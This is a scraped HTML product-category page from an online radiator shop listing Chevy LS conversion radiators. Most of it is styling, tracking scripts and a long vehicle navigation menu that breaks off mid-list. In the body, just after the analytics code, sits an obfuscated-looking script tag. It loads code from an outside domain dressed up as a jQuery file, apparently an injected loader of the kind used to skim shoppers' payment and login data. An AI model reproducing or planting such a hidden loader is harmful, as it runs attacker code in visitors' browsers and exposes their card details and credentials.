

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.championradiators.com/Chevy-LS-radiators
body_size: 39790
content:
<!DOCTYPE html>
<html>
<head>
<title>Chevy Cars</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#1f2db4; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:Zurich; font-size:12px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#a9a9a9 !important; color:#ffffff !important; }
button { border:none; background-color:transparent; }
@import url(https://fonts.googleapis.com/css?family=Oswald:400, 700);    body { background-color:#2a2a2a; }
.border { margin:0px 10px; }
.border .title { background-color:#e9e5e5; padding:5px 10px; }
.border .content { background-color:#f4f2f2; padding:5px 10px; }
.bottomborder { border-bottom:1px solid #272121; }
.bottomcontainer { padding:10px 0px; border-top:1px solid black; }
.breadcrumbscontainer { border-left:0px solid white; padding:0px 10px; }
.centercontainer { width:560px; padding-bottom:10px; vertical-align:top; line-height:1.2rem; font-size:13px; }
.centercontainer .list-stack .name { background-color:#e9e5e5; padding:5px 0px 5px 5px; }
.color { background-color:#272121; }
.colorlighter { background-color:#c9c1c1; }
.colorlightest { background-color:#e9e5e5; }
.compliment { background-color:#2a2a2a; }
.complimentlighter { background-image:url('/files/3542644/HomePage/CR_header_slice.jpg'); }
.complimentlightest { background-image:url('/files/3542644/HomePage/bkgrnd_grey_slice.gif'); background-color:#f3f5f6; box-shadow:inset rgba(0, 0, 0, 0.67) 0px 0px 9px 2px; -moz-box-shadow:inset rgba(0, 0, 0, 0.67) 0px 0px 9px 2px; -webkit-box-shadow:inset rgba(0, 0, 0, 0.67) 0px 0px 9px 2px; }
.topheader { background-image:url('/files/3542644/HomePage/CR_header_slice.jpg'); height:122px; -webkit-box-shadow:5px 5px 5px 3px #202020; -moz-box-shadow:5px 5px 5px 3px #202020; box-shadow:5px 5px 5px 3px #202020; -moz-box-shadow:5px 5px 5px 3px #202020; -webkit-box-shadow:5px 5px 5px 3px #202020; }
.leftcontainer { vertical-align:top; padding-bottom:10px; }
.logocontainer { background-image:url('/files/3542644/HomePage/CR_header_slice.jpg'); vertical-align:middle; padding-left:5px; }
.margin { margin:0px 10px; }
.pagetitle { margin-left:10px; margin-bottom:10px; margin-top:1px; }
.rightcontainer { width:200px; padding-top:5px; padding-bottom:10-8px; vertical-align:top; }
.siteelements .delimiter { margin-top:10px; }
.siteelements .link { display:block; padding-bottom:1px; padding-left:17px; background-image:url(/oslo/square.img?color=272121&text=000000&accent=2f6898&compliment=2a2a2a&navigation=000000&heading=000000&title=990202&logo=ffffff&link=1f2db4&square.fill.color=c9c1c1&cache=1762458770688); background-position:left center; background-repeat:no-repeat; color:#FFF; }
.siteelements .other { display:block; padding-bottom:1px; padding-left:17px; background-image:url(/oslo/square.img?color=272121&text=000000&accent=2f6898&compliment=2a2a2a&navigation=000000&heading=000000&title=990202&logo=ffffff&link=1f2db4&square.fill.color=c9c1c1&cache=1762458770688); background-position:left center; background-repeat:no-repeat; }
.siteelementscontainer { background-image:url('/files/3542644/HomePage/CR_header_slice.jpg'); vertical-align:middle; border-left:0px solid #e9e5e5; }
.siteimagecontainer { background-image:url('/files/3542644/HomePage/CR_header_slice.jpg'); vertical-align:top; padding-right:5px; }
.sitepageimage { margin:5px 10px 10px; display:block; }
.topleftborder { border-top:0px solid #c9c1c1; border-left:0px solid #c9c1c1; }
.welcomeelement.link { margin-left:10px; color:#272121; }
.white { background-color:white; }
.ie .siteimageline { height:8px; }
.siteimageline { height:7px; }
#left, #right { margin-top:10px; }
#left .border .title { background-color:#c9c1c1; }
#left .border .content { background-color:#e9e5e5; border:3px solid #c9c1c1; }
body, table { font-family:sans-serif; font-size:.8rem; text-size-adjust:100%; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%; text-rendering:optimizeLegibility; }
h1, h2, h3, h4, h5, h6 { font-family:"Open Sans",sans-serif; padding:20px 0; text-transform:uppercase; }
h1 { color:#cc3333; font-size:1.2rem; text-transform:uppercase; text-align:center; }
h2 { font-size:16px; color:#333; padding-bottom:5px; }
h3 { color:#333; }
a, a:link { color:#2f6898; }
.featured-brands h3 { text-align:center; color:#666; font-weight:normal; }
figure .img { text-align:center; display:block !important; margin:0 auto; }
figcaption { padding-top:10px; color:#565656; padding-left:10px; width:inherit; }
blockquote { padding:5px 0 20px 0; border-bottom:2px dotted grey; }
cite { display:block; text-align:right; font-weight:bold; text-transform:uppercase; color:grey; padding-right:50px; }
.special { position:absolute; text-transform:uppercase; background:#9b3334; color:#f8bc55; letter-spacing:1px; font-size:.6rem; line-height:1.2; padding:5px 15px; }
.special span { color:#fff; font-size:.9rem; font-weight:bold; }
.scratch-dent-notice { max-width:160px; background:#111; color:#fff; line-height:1.5; padding:20px 10px; text-align:center; display:block; }
.scratch-dent-notice span { text-transform:uppercase; font-size:1.7rem; font-weight:bolder; display:block; }
.button-1 { background:#2f6898; color:#fff !important; padding:15px; text-decoration:none; display:inline-block; text-transform:uppercase; -webkit-transition:all 0.3s ease; -moz-transition:all 0.3s ease; -o-transition:all 0.3s ease; -ms-transition:all 0.3s ease; }
.button-1:hover { background:#1d4669; }
/* ========== Google Remarketing =========== */ 
iframe[name='google_conversion_frame'] { height:0 !important; width:0 !important; line-height:0 !important; font-size:0 !important; margin-top:-13px; float:left; }
/* ==========Left Tool Bar =========== */
.mini-cta { background:whitesmoke; border:whitesmoke 1px solid; color:#333; display:block; margin:10px 0; padding:10px 20px; text-align:center; text-transform:uppercase; text-decoration:none; width:148px; -webkit-transition:all 0.3s ease; -moz-transition:all 0.3s ease; -o-transition:all 0.3s ease; -ms-transition:all 0.3s ease; }
.mini-cta:hover { border:solid #CCC 1px; }
.mini-cta a { color:#444; }
.mini-cta a:hover { color:#000; }
.mini-cta strong { font-size:16px; }
.mini-cta small { font-size:8px; }
a.warranty:before { color:#2f9859; content:"\f058"; content:"\f058"; font-family:FontAwesome; font-size:16px; margin-right:4px; display:inline-block; position:absolute; margin:9px 0px 0px -16px; }
a.price-match:before { color:#2f9859; content:"\f155"; content:"\f155"; font-family:FontAwesome; font-size:20px; display:inline-block; position:absolute; margin:10px 0px 0px -22px; }
dl { padding:10px; }
dl dt { -webkit-border-radius:5px; -moz-border-radius:5px; border:1px solid #cccccc; margin:0; }
dl dt a { font-weight:bold; text-decoration:none; padding:10px; display:block; }
dl dd p { padding:10px; margin:0; }
dl dd { margin:0; height:0; overflow:hidden; -webkit-transition:height 1s ease; }
dl dd:target { height:auto; }
/* ==========Left Tool Bar END=========== */

.champheader-home { color:#333; padding:10px 0; text-transform:uppercase; text-align:center; line-height:2; }
.champheader-home2 { color:#06C; text-align:center; text-transform:uppercase; }
.footer-payment { margin:0 auto; padding:20px 0 10px 0; color:#7F7F7F; text-align:center; display:block; letter-spacing:1px; }
.rad-one { float:left; display:block; }
.rad-two { float:right; display:block; }
.featured-prod-home { display:inline-block; width:290px; transition:ease-in 265ms; text-align:center; border:1px solid #fff; vertical-align:top; margin-top:5px; }
.featured-prod { width:100%; text-align:center; }
.prod { display:inline-block; width:290px; transition:ease-in 265ms; text-align:center; border:1px solid #fff; vertical-align:top; margin-top:5px; }
.prod:hover { border:1px solid #ccc; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.border-right { border-right:1px solid #ccc; }
.prod h2, .prod img { text-align:center; display:block; margin:auto auto; max-width:250px; }
.prod h2 { line-height:1; padding:10px; font-family:arial,sans-serif; font-weight:bold; font-size:13px; text-align:center; color:#333; }
.featured-prod.interior .prod { width:250px !important; }
.car-title { color:#cc3333; font-size:1.2rem; text-transform:uppercase; text-align:center; padding:20px 0; }
.fb-like { float:right; margin:-41px 3px 0; }
.led-table td { text-align:right; }
.shop-category { display:block; overflow:hidden; padding:0 0 0 5px; margin:0 auto; width:570px; }
.shop-category li { height:180px; width:141px; text-align:center; list-style-type:none; float:left; border-right:1px solid #d8d8d8; }
.shop-category li:nth-child(4) { border-right:none; }
.shop-category img {  }
.shop-category a { text-align:center; margin:auto auto; display:block; padding-top:10px; text-decoration:none; color:#333; max-width:135px; font-weight:bold; }
.phone { text-align:right; display:block; color:#FFF; margin-top:20px; margin-right:20px; }
.phone span { font-size:1rem; }
.phone span:before { content:"\f095 "; font-family:FontAwesome; color:#AACCEA; padding-right:5px; }
.phone a:link { color:#AACCEA; font-weight:bolder; }
.out-label { color:red; text-transform:uppercase; text-align:center; padding:5px; border-style:solid; border-width:1px; font-weight:bold; }
/*  ========= PRODUCT TABLES ===========  */
.cool { color:#09F; text-transform:uppercase; font-weight:bold; }
.features { padding:0 0 10px 5px; width:350px; border:solid 1px #DDDDDD; float:left; display:block; }
.features h3 { text-align:center; padding:10px; }
.includes { text-align:center; list-style-type:none; }
table .champ-head th { background:#333333; text-transform:uppercase; color:#fff; text-align:center; }
table .champ-body tr:nth-child(odd) { background-color:#ececec; }
table .champ-body .spec-title { font-weight:bold; text-align:right; border-right:solid #999999 1px; }
.phone-champ { z-index:1000; color:white; text-decoration:none; }
.special-top { background:url('/files/3542644/HomePage/CR_header_slice.jpg'); width:100%; padding:3px 0; text-align:left; display:block; min-height:3.75rem; }
.special-top a, .special-top span { color:#fff; text-decoration:none; text-transform:uppercase; line-height:1.5; }
.newsletter { padding-top:10px; }
.featured-pages a { padding-left:10px; line-height:1.5; }
.featured-pages h4 { padding:3px 0; background:#e9e5e5; text-align:center; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; margin:5px; }
.border .title { padding:5px 5px; line-height:1rem; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; }
.field table tr td .left .fieldvalue .full { padding:4px 5px; }
.record .fieldlabel { border-right:1px solid #DDDDDD; }
.priceparts { font-weight:bolder; }
.bottomcontainer .areapanel #bottom div a img { display:none; }
.compliment { background-image:url('/files/3542644/HomePage/bkgrnd_grey_slice.gif'); }
.credit { text-align:center; padding:5px; }
.dealer-pricing { width:100%; border-collapse:collapse; border:1px solid #F1F1F1; }
.dealer-pricing th, .dealer-pricing td { padding:10px; text-align:center; }
.dealer-pricing th { color:#fff; background:#2B2424; }
.dealer-pricing tr:nth-child(odd) { background-color:#F1F1F1; }
.notice { background:#175377; padding:10px 20px; margin:10px 0; color:white; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; text-align:center; }
.notice span { font-size:16px; font-weight:bolder; text-transform:uppercase; }
#breadcrumbs a, #breadcrumbs .delimiter { color:#929292; letter-spacing:1px; font-family:"Open Sans",sans-serif; font-size:.6rem; text-transform:uppercase; font-weight:bold; }
#breadcrumbs a:hover { color:red; -webkit-transition:all 0.3s ease; -moz-transition:all 0.3s ease; -o-transition:all 0.3s ease; -ms-transition:all 0.3s ease; }
#breadcrumbs { padding:5px 0; }
#pageelement_611863736 a, #pageelement_612033248 a, #pageelement_613387170 a, #pageelement_613385128 a { float:left; width:50%; font-weight:normal; }
#pageelement_611863736 form table, #pageelement_612033254 form table, #pageelement_613387170 form table, #pageelement_613385128 form table { display:inline-block; text-align:right; }
#pageelement_611863736, #pageelement_612033254, #pageelement_613387170, #pageelement_613385128 { text-align:right; padding-right:75px; }
#pageelement_611863736 img, #pageelement_612033254 img, #pageelement_613387170 img, #pageelement_613385128 img { display:block; }
#pageelement_611863736 form .textfieldborder, .textfieldborder, #pageelement_612033254 form .textfieldborder, #pageelement_613387170  form .textfieldborder, #pageelement_613385128 form .textfieldborder { padding:5px; }
.newsletter { margin:0 0 -10px 0; text-transform:uppercase; color:grey; }
table .toolbar button #formnext_183670 { margin-top:0 !important; }
.legal { font-family:"Open Sans",sans-serif; padding:1rem 0; text-align:left; font-size:.6rem; text-transform:uppercase; letter-spacing:.5px; color:#fff; max-width:1025px; margin:0 auto; }
.legal p { display:inline-block; margin:0 5px; line-height:1.4em; }
.legal ul { display:inline-block; margin:0 5px; line-height:1.4em; }
.legal ul li { display:inline-block; margin:0 5px; line-height:1.4em; }
.legal ul.unstyled { margin-left:0; padding-left:0; list-style:none; float:right; }
.legal a { color:#fff; text-transform:uppercase; }
.legal a:hover { color:red; -webkit-transition:all 0.3s ease; -moz-transition:all 0.3s ease; -o-transition:all 0.3s ease; -ms-transition:all 0.3s ease; }
.site-footer { display:inline-block; }
.row2 { display:inline; }
.site-footer li { list-style-type:none; margin:0; }
.site-footer ul { line-height:2; }
.site-footer a { color:#fff; text-transform:uppercase; }
.site-footer .menu { display:inline-block; vertical-align:top; width:20%; min-width:145px; border-right:1px solid #2C7CAC; padding:0 1.875rem; }
.footer-menu { display:inline-block; vertical-align:top; width:20%; }
.site-footer span { font-size:16px; font-weight:bold; line-height:1.4em; vertical-align:middle; }
ul.submenu { -webkit-padding-start:0; }
.soc-icons { display:inline-block; text-align:right; width:260px; font-size:1.2rem; color:white; }
.soc-icons .fa-google-plus-square:hover { color:#d34836; }
.soc-icons .fa-facebook-square:hover { color:#3b5998; }
.soc-icons .fa-yelp:hover { color:#c41200; }
.track .center { margin:0; }
.definitionlist .header { border-bottom:1px solid black; }
.product-specifications .product-gap .definitionlist thead tr.header first { text-transform:uppercase; letter-spacing:1px; color:#2F6898; }
.definitionlist .row { border-bottom:0; }
h1#main-bn { display:block; width:100%; padding:10px 0; text-align:center; text-transform:uppercase; color:#f8bc55; line-height:2; font-size:1.3125rem; }
h1#main-bn span { color:#ce4e45; }
.button { height:37px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action, .navigation.shouldhilite .hilite > .action { background-color:#306998; }
.container-main { width:100%; margin-bottom:10px; background:url("https://www.championradiators.com/files/3542644/HomePage/spring-sale-2019.jpg") no-repeat; float:left; height:275px; background-size:cover; display:block; }
.siteelements a.link { background-image:none; display:inline-block; }
.siteelements a.link:after { padding-right:2px; }
.siteelements a:nth-child(5):before { content:'\f07a'; padding-right:3px; font-family:FontAwesome; }
#siteelements { margin-top:60px; text-align:right; }
.logo { margin-top:-12px; display:block; position:absolute; }
.leftcontainer { max-width:210px; }
.info-group { background:#e8e8e8; padding:8px 20px 20px 20px; font-size:.7rem; color:#555; }
.info-group .ribbon { margin:0 -30px 0 -20px; }
.info-group .ribbon .title { background:#2B2223; color:#D5D5D5; padding:7px 5px; font-size:12px; font-weight:700; text-transform:uppercase; line-height:12px; text-align:center; }
.info-group .ribbon .fold { width:0; height:0; border-bottom:0; right:-171px; position:relative; transform:rotate(90deg); -ms-transform:rotate(90deg); /* IE 9 */
    -webkit-transform:rotate(90deg); /* Chrome, Safari, Opera */
    border-top:10px solid transparent; border-left:10px solid #8e979f; }
.fa-credit { font-size:27px; }
.title span fa { font-size:15px; }
.border .content { background:none; }
.secmec-badge { text-align:center; padding-top:1rem; margin:0 auto; display:block; width:455px; }
.secmec-badge img { background:#fff; padding:1rem; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
.logo-foot, .logo-foot a { display:inline-block; float:right; text-align:center; color:white; max-width:230px; }
.footer-main { background:#072537; color:#fff; padding-top:30px; }
.footer-main div a img:nth-child(3) { display:none; }
/* Category Container */
.cat-container { border-bottom:1px solid #d9d9d9; padding:20px; min-height:200px; margin:10px; }
.cat-container h3 { padding-bottom:15px; }
.cat-main { float:left; display:inline-block; text-align:center; }
.cat-main img { max-width:160px; max-height:150px; margin-bottom:15px; }
.specs { display:inline-block; padding:0 10px; max-width:300px; }
.cat-detail { font-weight:bold; color:#888; }
a .cat-button { background:#2f6898; color:#fff !important; display:inline-block; text-align:center; text-transform:uppercase; padding:10px 20px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; text-decoration:none; transition:100ms ease-in; }
a .cat-button:hover { background:#2083bc; }
a .cat-button:active { background:#2f6898; }
.featured-brands .cont { max-width:75px; float:left; display:inline-block; padding:9px; text-align:center; }
.featured-brands .cont img { width:80px; }
.specs h3 a { color:#000; text-decoration:none; text-transform:uppercase; }
.specs h3 a small { color:#888; text-transform:none; }
.announcement { text-align:center; letter-spacing:1px; background-color:#9b3334; width:100%; color:#fff; padding:5px; }
.announcement span { color:#f8bc55; }
.flyout { position:absolute; left:0; top:111px; z-index:100; background-image:url('/files/3542644/HomePage/CR_header_slice.jpg'); border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; width:100px; padding:10px; }
.flyout img { width:75px; }
/* ====== Homepage Image ======*/
img.price-match { display:block !important; margin:-90px 12px !important; float:right !important; }
.special-top span { max-width:400px; display:inline-block; padding:.625rem; margin-top:-7px; margin-left:15px; }
.btn-main { color:#fff; padding:10px 20px; background:#2f6898; float:right; text-decoration:none; display:inline-block; margin:0 29px; text-transform:uppercase; transition:all 200ms ease; -webkit-transition:all 200ms ease; -o-transition:all 200ms ease; text-align:center; }
.btn-main:hover { background:#1d4669; }
@media screen and (max-width: 480px) { .btn-main {
        width:100%; float:none; margin:0; position:relative; text-align:center; padding:10px 0; }
.special-top span { text-align:center; margin:auto auto; display:block; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Action().click('searchsmall_566018034').when(Event.KEY_RETURN).isPressed().and('searchwords_566018034').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="/files/3542644/HomePage/favicon.ico"/>
<link rel="icon" href=".../files/3542644/HomePage/favicon.ico"/>
<meta name="google-site-verification" content="_EVYMoe6k9TKfwVoydzsGZsaO63fdljrUW81DCwmxzE"/>
<meta name="msvalidate.01" content="43F8C98DD9B864639B5AFBC32663CEAC"/>
<!-- Google Code for Remarketing Tag -->
<!--Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup-->

<script type="text/javascript">

/* <![CDATA[ */

var google_conversion_id = 1006546552;

var google_custom_params = window.google_tag_params;

var google_remarketing_only = true;

/* ]]> */

</script>

<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">

</script>
<!-- Background Default-->

<noscript>
<!--
<div style="display:inline;">
<img height="0" width="0" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1006546552/?value=0&guid=ON&script=0"/>
</div>
-->
</noscript>  
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:""5870919""};o.q=w[u],w[u]=new UET(o),w[u].push(""pageLoad"")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!==""loaded""&&s!==""complete""||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,""script"",""//bat.bing.com/bat.js"",""uetq"");</script><noscript><img src=""//bat.bing.com/action/0?ti=5870919&Ver=2"" height=""0"" width=""0"" style=""display:none; visibility: hidden;"" /></noscript>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8204VF42H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8204VF42H');
</script>
<!-- GA4 end -->

<!-- Bing Code -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5870919"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3542644);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35410829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3542644.min.js></scRIpt>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "fwABAVq0I2kg2gCe";
//--></script>
<script type="text/javascript" src="https://rw1.marchex.io/euinc/number-changer.js">
</script>
<!-- end ad widget -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,700' rel='stylesheet' type='text/css'>
<!--
<div class="announcement">
Our offices will be closed Friday 9/26.<br><span> We will process all pending orders on Monday, 9/29, we apologize for any inconvenience.</span>
</div>-->
<table style="width:100%">
    <tr>
        <td class="complimentlighter" rowspan="3"></td>
        <td style="width:200px"></td>
        <td style="width:360px;"></td>
        <td style="width:200px;"></td>
        <td style="width:200px;"></td>
        <td class="complimentlighter" rowspan="2"></td>
    </tr>
    <tr class="topheader">
        <td colspan="1" class="logocontainer">
        <div class="logo"><div class="logo">
<a href="https://www.championradiators.com"><img alt="Champion Radiators Logo" src="/files/3542644/HomePage/championradcom_logo.png" style="width: 428px; height: 63px;"></a></div>
</div></td>
        <td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/customer">Your Account</a><span class="delimiter"></span><a class="link" href="/tracking">Order Tracking</a><span class="delimiter"></span><a class="link" href="/cart">Cart</a></div>
        </td>
        <td class="phone" rowspan="3"> <a href="#" target="_blank" title="Ledfoot Racing"><img alt="Ledfoot Racing" title="Ledfoot Racing" src="/files/3542644/HomePage/Header/ledfootracing.png"></a><br>
        M - F | 8:30am - 4:30pm PST<br> <span><a href="tel:7149741650">714-974-1650</a></span></td>
    </tr>
    <tr class="siteimageline">
        <td class="color"></td>
        <td class="color topleftborder"></td>
        <td class="color topleftborder"></td>
        <td class="color topleftborder"></td>
            </tr>
    <tr style="height:1px;">
        <td class="colorlightest"></td>
        <td colspan="4" class="breadcrumbscontainer colorlightest"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">  ›  </span><a class="link" href="/products">Products</a><span class="delimiter">  ›  </span><a class="link" href="/LS-radiators-dual-pass">Dual Pass / LS Conversion Radiators</a><span class="delimiter">  ›  </span><a class="link" href="/LS-Conversion-direct-fit-radiators">Direct Fit Applications</a><span class="delimiter">  ›  </span><a class="link" href="/Chevy-LS-radiators">Chevy Cars</a></div>
</td>
               
        <td class="colorlightest"></td>
    </tr>
    <tr>
        <td class="complimentlightest"></td>
        <td colspan="1" class="leftcontainer colorlightest"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="selected item first parent" style="z-index:650;">
<a class="link" href="/products" id="handle1"><img class="dynamicimage" alt="Products" src="/oslo/tabitem.img?color=272121&amp;text=000000&amp;accent=2f6898&amp;compliment=2a2a2a&amp;navigation=000000&amp;heading=000000&amp;title=990202&amp;logo=ffffff&amp;link=1f2db4&amp;frame.fill.gradient.start.color=e9e5e5&amp;frame.fill.gradient.end.color=c9c1c1&amp;border.fill.color=b3a9a9&amp;width=200&amp;label.text=Products&amp;state=selected&amp;children.state=children&amp;context.state=nud&amp;font=Zurich&amp;fontsize=15&amp;cache=1762458770688"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Champion-Radiators">
Champion Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Acura_radiators">
Acura<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Acura_Integra_radiator_1990-1993">
Integra 90-93</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/AMC_radiators">
AMC<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-AMC-Ambassador-radiators">
Ambassador Radiator (67-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AMC_Ambassador_radiator_1974">
Ambassador Radiator 1974</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AMC_radiator_1963-1964">
AMC Radiator (63-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AMX_radiator_1968-1974">
AMX Radiator (68-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AMC-Gremlin-radiators-1970-78">
Gremlin Radiator (70-78)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AMC-Hornet-radiators-1970-1977">
Hornet Radiator (70-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AMC_Javelin_radiator_1968-1974">
Javelin Radiator (68-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AMC_Matador_radiator_1971-1974">
Matador Radiator (71-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AMC_Marlin_radiator_1965-1966">
Marlin Radiator (65-66)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AMC_Rambler_radiator_1958-1960">
Rambler Radiator (58-62)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AMC_Rebel_radiator_1958-1970">
Rebel Radiator (58-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AMC_SST_radiator_1968-1971">
SST Radiator (68-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/AMC_Wagon_radiator_1968-1974">
Wagon Radiator (68-74)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Austin_radiators">
Austin<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Austin_Mini_radiator_1961-1975">
Mini (61-75)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/BMW_radiators">
BMW<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BMW-radiators-1969-1976">
BMW Radiators (69-74)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Buick_radiators">
Buick<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick/radiators_1960-1964">
Buick Radiators (60-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Buick-Century-Radiators">
Century Radiators <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Century-radiators-1973-1976">
Century Radiators (73-76)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Century-radiators-1977-1979">
Century Radiators (77-79)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick/Electra/radiators_1967-1984">
Electra Radiators (67-84)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick/Estate/Wagon/radiators_1970-1979">
